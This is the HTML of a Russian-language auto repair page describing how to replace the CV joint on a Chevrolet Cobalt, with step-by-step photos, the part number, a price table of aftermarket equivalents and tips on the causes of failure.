<style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-270x270.png" />
<script>var ajaxUrlFlatPM = "https://koreanautoreview.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://koreanautoreview.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-18773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18773"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/chevrolet" itemprop="url"><span itemprop="title">Chevrolet</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/chevrolet/cobalt" itemprop="url"><span itemprop="title">Cobalt</span></a></span></div><!-- .breadcrumbs -->                            <h1>Замена шруса Шевроле Кобальт</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Процесс замены</a></li><li><a href="#i-2">Выбор детали</a><ul><li><a href="#i-3">Аналоги</a></li><li><a href="#i-4">Причины неисправности</a></li></ul></li><li><a href="#i-5">Вывод</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p>Причины, по которым может выйти из строя внутренняя граната, он же ШРУС, на Chevrolet Cobalt как правило является поломкой внутренней части. Конечно же завод изготовитель рекомендует менять эту деталь только на профильном автосервис, и только на оригинальную, но многие автомобилисты проводят замену самостоятельно.</p>
<p><strong>Видео</strong></p>
<p><iframe loading="lazy" title="Замена ШРУСа наружного Chevrolet Cruze  Шевроле Круз 2009 года" width="500" height="281" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/ELxNEKUENjs?feature=oembed"></iframe><noscript><iframe title="Замена ШРУСа наружного Chevrolet Cruze  Шевроле Круз 2009 года" width="500" height="281" src="https://www.youtube.com/embed/ELxNEKUENjs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<blockquote><p>Видео наглядно покажет, как поменять ШРУС на Chevrolet Cobalt</p></blockquote>
<h2><span id="i">Процесс замены</span></h2>
<p>Перед тем как приступить непосредственно к ремонту шруса на Chevrolet Cobalt, необходимо понимать, что этот процесс достаточно сложный и потребуется конструктивные знания непосредственного автомобиля. Если вы не уверены в своих силах, необходимо обратиться в автосервис, где я вам быстро поменяют эту деталь. Но стоит учитывать, что такая замена не дёшево стоит и придется выложить кругленькую сумму.</p>
<p>Приступаем непосредственно к процессу замены:</p>
<ol>
<li>Логично, для того чтобы поменять ШРУС, придётся снимать колесо.Откручиваем гайку ступицы.
<div id="attachment_15231" style="width: 778px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-15231" decoding="async" class="size-full wp-image-15231" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20401'%3E%3C/svg%3E" alt="Замена шруса Шевроле Кобальт" width="768" height="401" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_11.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_11-300x157.jpg 300w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_11.jpg" /><noscript><img aria-describedby="caption-attachment-15231" decoding="async" class="size-full wp-image-15231" src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_11.jpg" alt="Замена шруса Шевроле Кобальт" width="768" height="401" srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_11.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_11-300x157.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></noscript><p id="caption-attachment-15231" class="wp-caption-text">Перед установкой легкосплавного колеса рукояткой молотка выталкиваем из центрального отверстия диска…</p></div>
<p><img decoding="async" class="aligncenter wp-image-15232 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20455'%3E%3C/svg%3E" alt="Замена шруса Шевроле Кобальт" width="768" height="455" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_12.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_12-300x178.jpg 300w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_12.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-15232 size-full" src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_12.jpg" alt="Замена шруса Шевроле Кобальт" width="768" height="455" srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_12.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_12-300x178.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></li>
<li>Также необходимо снять тормозные шланги, которые будут мешать в процессе замены.
<p><img decoding="async" class="size-full wp-image-15230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20461'%3E%3C/svg%3E" alt="Замена шруса Шевроле Кобальт" width="768" height="461" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_10.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_10-300x180.jpg 300w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_10.jpg" /><noscript><img decoding="async" class="size-full wp-image-15230" src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_10.jpg" alt="Замена шруса Шевроле Кобальт" width="768" height="461" srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_10.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_10-300x180.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></li>
<li>При наличии датчика ABS его необходимо демонтировать.
<p><img decoding="async" class="aligncenter wp-image-15229 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20721%20480'%3E%3C/svg%3E" alt="Замена шруса Шевроле Кобальт" width="721" height="480" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_09.jpg 721w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_09-300x200.jpg 300w" data-lazy-sizes="(max-width: 721px) 100vw, 721px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_09.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-15229 size-full" src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_09.jpg" alt="Замена шруса Шевроле Кобальт" width="721" height="480" srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_09.jpg 721w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_09-300x200.jpg 300w" sizes="(max-width: 721px) 100vw, 721px" /></noscript></li>
<li>Теперь необходимо демонтировать наконечник рулевой тяги.
<p><img decoding="async" class="aligncenter wp-image-15228 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20721%20480'%3E%3C/svg%3E" alt="Замена шруса Шевроле Кобальт" width="721" height="480" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_08.jpg 721w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_08-300x200.jpg 300w" data-lazy-sizes="(max-width: 721px) 100vw, 721px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_08.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-15228 size-full" src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_08.jpg" alt="Замена шруса Шевроле Кобальт" width="721" height="480" srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_08.jpg 721w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_08-300x200.jpg 300w" sizes="(max-width: 721px) 100vw, 721px" /></noscript></li>
<li>Как и в случае с рулевой тягой, необходимо вынуть шаровую.
<p><img decoding="async" class="aligncenter wp-image-15227 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20724%20480'%3E%3C/svg%3E" alt="Замена шруса Шевроле Кобальт" width="724" height="480" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_07.jpg 724w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_07-300x199.jpg 300w" data-lazy-sizes="(max-width: 724px) 100vw, 724px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_07.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-15227 size-full" src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_07.jpg" alt="Замена шруса Шевроле Кобальт" width="724" height="480" srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_07.jpg 724w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_07-300x199.jpg 300w" sizes="(max-width: 724px) 100vw, 724px" /></noscript></li>
<li>Когда всё освободили, можно вытянуть внутренний ШРУС.
<p><img decoding="async" class="aligncenter wp-image-15226 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20457'%3E%3C/svg%3E" alt="Замена шруса Шевроле Кобальт" width="768" height="457" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_06.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_06-300x179.jpg 300w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_06.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-15226 size-full" src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_06.jpg" alt="Замена шруса Шевроле Кобальт" width="768" height="457" srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_06.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_06-300x179.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></li>
<li>Снимаем с изделия пыльники.
<p><img decoding="async" class="aligncenter wp-image-15225 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20395'%3E%3C/svg%3E" alt="Замена шруса Шевроле Кобальт" width="768" height="395" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_05.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_05-300x154.jpg 300w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_05.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-15225 size-full" src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_05.jpg" alt="Замена шруса Шевроле Кобальт" width="768" height="395" srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_05.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_05-300x154.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></li>
<li>Проводим разборку гранаты.
<p><img decoding="async" class="aligncenter wp-image-15224 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20397'%3E%3C/svg%3E" alt="Замена шруса Шевроле Кобальт" width="768" height="397" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_04.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_04-300x155.jpg 300w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_04.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-15224 size-full" src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_04.jpg" alt="Замена шруса Шевроле Кобальт" width="768" height="397" srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_04.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_04-300x155.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></li>
<li>Теперь можем разобрать необходимый механизм.
<p><img decoding="async" class="aligncenter wp-image-15223 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20403'%3E%3C/svg%3E" alt="Замена шруса Шевроле Кобальт" width="768" height="403" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_03.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_03-300x157.jpg 300w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_03.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-15223 size-full" src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_03.jpg" alt="Замена шруса Шевроле Кобальт" width="768" height="403" srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_03.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_03-300x157.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></li>
<li>Обычно замену проводят полностью в сборе с пыльником, но некоторые автомобилисты меняют всё по частям.
<p><img decoding="async" class="aligncenter wp-image-15222 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20403'%3E%3C/svg%3E" alt="Замена шруса Шевроле Кобальт" width="768" height="403" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_02.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_02-300x157.jpg 300w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_02.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-15222 size-full" src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_02.jpg" alt="Замена шруса Шевроле Кобальт" width="768" height="403" srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_02.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_02-300x157.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></li>
<li>Рекомендуется провести замену полностью всего узла.
<p><img decoding="async" class="aligncenter wp-image-15221 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20403'%3E%3C/svg%3E" alt="Замена шруса Шевроле Кобальт" width="768" height="403" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_01.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_01-300x157.jpg 300w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_01.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-15221 size-full" src="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_01.jpg" alt="Замена шруса Шевроле Кобальт" width="768" height="403" srcset="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_01.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_01-300x157.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></li>
</ol>
<p>Проводим сборку.</p>
<h2><span id="i-2">Выбор детали</span></h2>
<p>96273760 — каталожный номер шруса Шевроле Кобальт. Размеры — 22×52×33. Производство General Motors со средней стоимостью 10000 рублей.</p>
<h3><span id="i-3">Аналоги</span></h3>
<p>Кроме оригинального каталожного номера шруса, также нашлись аналоги.</p>
<p>Аналоги наружного шруса</p>
<table>
<tbody>
<tr>
<td>Производитель</td>
<td>Каталожный номер</td>
<td>Стоимость в рублях</td>
</tr>
<tr>
<td>Ruville</td>
<td>79104S</td>
<td>2500</td>
</tr>
<tr>
<td>Febest</td>
<td>1110-J200A47</td>
<td>2500</td>
</tr>
<tr>
<td>Sangsin</td>
<td>C03007</td>
<td>5000</td>
</tr>
<tr>
<td>GKN-Spidan</td>
<td>24988</td>
<td>7000</td>
</tr>
<tr>
<td>Loebro</td>
<td>305237</td>
<td>10000</td>
</tr>
</tbody>
</table>
<h3><span id="i-4">Причины неисправности</span></h3>
<p>Рассмотрим основные причины поломки шруса:</p>
<ul>
<li>Первую очередь это набивание в пыли и грязи и пыли, что приводит к неминуемому износу шруса.</li>
<li>Второй вариант — это механическая поломка, когда шрус ломается.</li>
<li>И третье наиболее частый вариант шрус вырывает из колеса.</li>
</ul>
<p>Чтобы не допустить таких последствий следует придерживаться простых правил:</p>
<ul>
<li>Избегать резкого старта автомобиля при сильном вывернутом руле</li>
<li>Осматривать ШРУС на наличие смазки, в пыльнике.</li>
</ul>
<h2><span id="i-5">Вывод</span></h2>
<p>Замена шруса на Кобальт довольно тяжело. Если не знаем название деталей или как они выглядят, стоит посмотреть инструкцию, где все показано наглядно. Главное, перед этим выбрать правильный детали. Оригинальные элементы Шевроле Кобальт очень хорошие и рекомендуется ставить именно их.</p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
                    </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
          <p class="no-comments">К данной статье еще нет комментариев. Оставьте комментарий первым.</p>
      </ul>
     
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://koreanautoreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='15220' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c6835d2618" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="108"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-18775" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-18775"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-18776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-18777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-18778" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18778"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-18779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18779"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-18780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-18781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18784"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-18787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18787"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-18788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-18790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18790"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18791"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-18792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-18793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18793"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-18794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-18796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18796"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-18797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
	<li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18798"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-18800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18801"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18825"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
</ul>
</li>
<li id="menu-item-18802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18802"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-18803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18803"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18804"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-18805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18805"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-18806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18806"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
